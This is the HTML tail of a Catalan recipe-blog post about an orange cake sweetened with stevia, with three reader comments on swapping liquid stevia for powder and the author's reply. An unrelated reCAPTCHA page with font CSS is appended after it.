  </div></div><div class='sociable' style='float:none'><ul class='clearfix'><li id="Google_p"><g:plusone annotation="bubble" href="https://www.lacuinadecasa.cat/2016/12/19/pastis-de-taronja-amb-estevia/" size="medium"></g:plusone></li><li id="LinkedIn_Counter"><script src="http://platform.linkedin.com/in.js" type="text/javascript"></script><script type="IN/Share" data-url="https://www.lacuinadecasa.cat/2016/12/19/pastis-de-taronja-amb-estevia/" data-counter="right"></script></li></ul></div><!-- End Sociable --><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.lacuinadecasa.cat/2016/12/19/pastis-de-taronja-amb-estevia/"></div><!-- AddThis Share Buttons generic via filter on the_content --></div>

						 

			
			
									
						<div class="row">
				<div class="medium-12 large-5 columns">
					
										
				</div>
				<div class="medium-12 large-7 columns">
									</div>
			</div>
			
						<div class="row">
				<div class="small-12 columns">
				<hr>
				<h2>Imatges de la recepta</h2>
			    <ul class="large-block-grid-4 medium-block-grid-3 small-block-grid-2 posts text-center gallery">
			        			            <li>
			                <a href="https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/tartaleta-estèvia.jpg">
			                     <img src="https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/tartaleta-estèvia-300x300.jpg" alt="" />
			                </a>
			                <p class="caption"></p>
			            </li>
			        			            <li>
			                <a href="https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/tartaleta-estèvia2.jpg">
			                     <img src="https://www.lacuinadecasa.cat/wp-content/uploads/2016/12/tartaleta-estèvia2-300x300.jpg" alt="" />
			                </a>
			                <p class="caption"></p>
			            </li>
			        			    </ul>
				</div>
			</div>
						

							
						<div class="row">
				<div class="small-12 columns">
				
				
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			3 comentaris a &ldquo;Pastís de taronja amb estèvia&rdquo;		</h2>

		
		<ol class="comment-list">
					<li id="comment-15739" class="comment even thread-even depth-1">
			<article id="div-comment-15739" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1307e48dee4c944b33cd73b8810f592a?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1307e48dee4c944b33cd73b8810f592a?s=84&amp;d=mm&amp;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' />						<b class="fn"><a href='http://cuinacinc.blogspot.com.es/' rel='external nofollow' class='url'>CuinaCinc</a></b> <span class="says">ha dit:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.lacuinadecasa.cat/2016/12/19/pastis-de-taronja-amb-estevia/#comment-15739">
							<time datetime="2016-12-22T00:59:20+00:00">
								22 de desembre de 2016 a les 12:59 am							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Bones Festes Gemma!<br />
La estèvia en tinc a casa en una torratge una gran aportació,<br />
Que bona és veu amb te o sense!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.lacuinadecasa.cat/2016/12/19/pastis-de-taronja-amb-estevia/?replytocom=15739#respond' onclick='return addComment.moveForm( "div-comment-15739", "15739", "respond", "4223" )' aria-label='Resposta a CuinaCinc'>Respon</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-15740" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-15740" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1d491b560c9a49be21398389ea1b33d5?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1d491b560c9a49be21398389ea1b33d5?s=84&amp;d=mm&amp;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' />						<b class="fn">Lluïsa Huerta</b> <span class="says">ha dit:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.lacuinadecasa.cat/2016/12/19/pastis-de-taronja-amb-estevia/#comment-15740">
							<time datetime="2016-12-30T17:37:54+00:00">
								30 de desembre de 2016 a les 5:37 pm							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hola,<br />
voldria saber si es pot substituir l&#8217;estèvia líquida per la mateixa quantitat d&#8217;estèvia en pols (verda o blanca)!! gràcies!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.lacuinadecasa.cat/2016/12/19/pastis-de-taronja-amb-estevia/?replytocom=15740#respond' onclick='return addComment.moveForm( "div-comment-15740", "15740", "respond", "4223" )' aria-label='Resposta a Lluïsa Huerta'>Respon</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		<li id="comment-15741" class="comment even thread-even depth-1">
			<article id="div-comment-15741" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1cad8fe2c0c7bd945afdfea4fe668133?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1cad8fe2c0c7bd945afdfea4fe668133?s=84&amp;d=mm&amp;r=g 2x' class='avatar avatar-42 photo' height='42' width='42' />						<b class="fn"><a href='http://www.lacuinadecasa.cat' rel='external nofollow' class='url'>Gemma</a></b> <span class="says">ha dit:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.lacuinadecasa.cat/2016/12/19/pastis-de-taronja-amb-estevia/#comment-15741">
							<time datetime="2017-01-01T08:33:10+00:00">
								1 de gener de 2017 a les 8:33 am							</time>
						</a>
											</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hola Lluïsa,<br />
Encara més fàcil que substituir quantitats: quant tinguis la nata muntada hi afegeixes l&#8217;estèvia en pols i vas tastant fins que la trobis dolça al teu gust.<br />
Bon any nou!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='https://www.lacuinadecasa.cat/2016/12/19/pastis-de-taronja-amb-estevia/?replytocom=15741#respond' onclick='return addComment.moveForm( "div-comment-15741", "15741", "respond", "4223" )' aria-label='Resposta a Gemma'>Respon</a></div>			</article><!-- .comment-body -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

		
	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Deixa un comentari <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/12/19/pastis-de-taronja-amb-estevia/#respond" style="display:none;">Cancel·la les respostes</a></small></h2>			<form action="https://www.lacuinadecasa.cat/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes"><span id="email-notes">L'adreça electrònica no es publicarà.</span> Els camps necessaris estan marcats amb <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentari</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Correu electrònic <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Lloc web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_180372240" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeqdCAUAAAAALGrVEBN8kDHjybfvto0fxNOf4B2" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Envia un comentari" /> <input type='hidden' name='comment_post_ID' value='4223' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	
</div><!-- .comments-area -->

				</div>
			</div>
			            
    	</div>
 
				<div class="large-3 medium-4  columns hide-for-small">
		    		</div>
		    </div>

<section class="footer">
	<div class="row ">
	<div class="large-12 columns text-center border">
		    		            	<div class="footer-logo">
							<a href="https://www.lacuinadecasa.cat/"><img src="https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/images/myRecipes-logo.png"></a>
			    		</div>
		<div class="social-buttons">
			<a href="https://www.facebook.com/gemma.clofent"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="m25 50c13.807 0 25-11.193 25-25 0-13.807-11.193-25-25-25-13.807 0-25 11.193-25 25 0 13.807 11.193 25 25 25m0-3c12.15 0 22-9.85 22-22 0-12.15-9.85-22-22-22-12.15 0-22 9.85-22 22 0 12.15 9.85 22 22 22m1.815-11v-11h3.254l.431-3.791h-3.685l.006-1.897c0-.989.101-1.519 1.623-1.519h2.034v-3.792h-3.255c-3.909 0-5.285 1.839-5.285 4.932v2.276h-2.437v3.791h2.437v11h4.878" fill="#000"/></g></svg></a>			<a href="https://twitter.com/gclofent"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="m25 50c13.807 0 25-11.193 25-25 0-13.807-11.193-25-25-25-13.807 0-25 11.193-25 25 0 13.807 11.193 25 25 25m0-3c12.15 0 22-9.85 22-22 0-12.15-9.85-22-22-22-12.15 0-22 9.85-22 22 0 12.15 9.85 22 22 22m-.318-26.446l.048.822-.795-.101c-2.893-.386-5.421-1.694-7.567-3.891l-1.049-1.09-.27.805c-.572 1.795-.207 3.69.986 4.964.636.704.493.805-.604.386-.382-.134-.715-.235-.747-.184-.111.117.27 1.644.572 2.247.413.839 1.256 1.66 2.178 2.147l.779.386-.922.017c-.89 0-.922.017-.827.369.318 1.09 1.574 2.247 2.973 2.751l.986.352-.858.537c-1.272.771-2.766 1.208-4.26 1.241-.715.017-1.303.084-1.303.134 0 .168 1.939 1.107 3.068 1.476 3.386 1.09 7.408.621 10.428-1.241 2.146-1.325 4.292-3.958 5.293-6.507.54-1.358 1.081-3.841 1.081-5.03 0-.771.048-.872.938-1.795.525-.537 1.017-1.124 1.113-1.291.159-.319.143-.319-.668-.034-1.351.503-1.542.436-.874-.319.493-.537 1.081-1.509 1.081-1.795 0-.05-.238.034-.509.184-.286.168-.922.419-1.399.57l-.858.285-.779-.553c-.429-.302-1.033-.637-1.351-.738-.811-.235-2.051-.201-2.782.067-1.987.755-3.243 2.7-3.1 4.83" fill="#000"/></g></svg></a>						<a href="https://www.instagram.com/gclofent/"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="m25 0c-13.807 0-25 11.193-25 25 0 13.807 11.193 25 25 25 13.807 0 25-11.193 25-25 0-13.807-11.193-25-25-25m0 3c-12.15 0-22 9.85-22 22 0 12.15 9.85 22 22 22 12.15 0 22-9.85 22-22 0-12.15-9.85-22-22-22m10.951 31.51c.019-.102.033-.206.049-.308v-18.403c-.015-.101-.029-.202-.047-.302-.193-1.031-1.01-1.831-2-1.974-.041-.006-.082-.015-.123-.023h-17.651c-.106.02-.214.035-.319.06-.975.232-1.696 1.053-1.835 2.085-.006.043-.014.086-.021.129v18.453c.02.117.036.235.061.351.215.996 1.029 1.769 1.997 1.899.047.006.094.015.141.023h17.602c.114-.02.229-.037.342-.063.898-.199 1.632-.983 1.808-1.928m-19.571-1.411c0 .49.406.911.874.911 5.163 0 10.325 0 15.488 0 .473 0 .876-.42.876-.914 0-3.4 0-6.799 0-10.199v-.071h-2.1c.297.991.388 1.999.271 3.03-.117 1.028-.433 1.984-.949 2.867-.516.884-1.185 1.616-2 2.199-2.123 1.512-4.919 1.645-7.172.323-1.139-.668-2.033-1.599-2.657-2.798-.93-1.79-1.079-3.669-.533-5.618-.697.001-1.391.001-2.094.001v.062c0 3.404 0 6.807 0 10.211m8.517-3.441c2.491.056 4.506-2.025 4.558-4.555.054-2.61-1.96-4.765-4.456-4.764-2.44-.002-4.424 2.051-4.458 4.59-.035 2.608 1.962 4.675 4.355 4.729m8.72-11.177c0-.726 0-1.452 0-2.178 0-.521-.394-.935-.892-.936-.693 0-1.385-.001-2.078 0-.496.001-.892.416-.892.937 0 .72-.002 1.44.003 2.16.001.107.02.219.053.321.124.383.46.618.871.62.334.001.668 0 1 0 .362-.004.725.003 1.087-.006.466-.012.845-.43.845-.917" fill="#000"/></g></svg></a>								</div>
        <p class="copyr">©2017 </p>	</div>
</div>
</section>

<div class="search-form-overlay">
	
<form role="search" method="get" class="search-form" action="https://www.lacuinadecasa.cat/">
	<input type="text" class="search-field " placeholder="Cerca&hellip;" value="" name="s" />
	<br>
	<!--<a href="javascript:;" class="advanced-search">Filtres</a>-->
	<!--<div class="search-options">
		<label><input type="radio" name="post_type" value="post"> Receptes</label>
		<label><input type="radio" name="post_type" value="blog"> Blog</label>
	</div>-->
	<button type="submit" class="search-button"><svg enable-background="new 0 0 80 80" viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg"><path d="m59.45 55.911l-10.11-10.11c1.922-2.64 3.069-5.88 3.069-9.396 0-8.837-7.163-16-16-16s-16 7.163-16 16 7.163 16 16 16c3.516 0 6.756-1.147 9.396-3.069l10.11 10.11 3.535-3.535m-23.04-8.505c-6.07 0-11-4.935-11-11s4.935-11 11-11 11 4.935 11 11-4.935 11-11 11"/></svg></button>
</form>
	<a class="close-search js-toggle-search" href="javascript:;"><svg enable-background="new 0 0 100 100" viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><path fill="#010101" d="m77.6 21.1l-28 28.1-28.1-28.1-1.9 1.9 28 28.1-28 28.1 1.9 1.9 28.1-28.1 28 28.1 2-1.9-28.1-28.1 28.1-28.1z"/></svg></a>
</div>

<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.lacuinadecasa.cat\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Si us plau, demostreu que no sou un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lacuinadecasa.cat/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9'></script>
<script type='text/javascript' src='https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/skip-link-focus-fix.js?ver=20160412'></script>
<script type='text/javascript' src='https://www.lacuinadecasa.cat/wp-includes/js/comment-reply.min.js?ver=4.7.31'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/functions.js?ver=20160412'></script>
<script type='text/javascript' src='https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/foundation.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/jquery.colorbox-min.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.lacuinadecasa.cat/wp-content/themes/myrecipes/js/app.js?ver=4.7.31'></script>
<script type='text/javascript' src='https://www.lacuinadecasa.cat/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gglcptch_pre = {"messages":{"in_progress":"Please wait until Google reCAPTCHA is loaded.","timeout":"Failed to load Google reCAPTCHA. Please check your internet connection and reload this page."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lacuinadecasa.cat/wp-content/plugins/google-captcha/js/pre-api-script.js?ver=1.31'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?onload=gglcptch_onload_callback&#038;render=explicit&#038;ver=1.31'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LeqdCAUAAAAALGrVEBN8kDHjybfvto0fxNOf4B2","theme":"light","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly."},"vars":{"ajaxurl":"https:\/\/www.lacuinadecasa.cat\/wp-admin\/admin-ajax.php","error_msg":"Error:&nbsp;You have entered an incorrect reCAPTCHA value.","nonce":"bd134fcb0e","visibility":false,"excluded_forms":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.lacuinadecasa.cat/wp-content/plugins/google-captcha/js/script.js?ver=1.31'></script>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82488169-1', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeqdCAUAAAAALGrVEBN8kDHjybfvto0fxNOf4B2&co=aHR0cHM6Ly93d3cubGFjdWluYWRlY2FzYS5jYXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=ozxzo1q2vokp
body_size: 49318
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
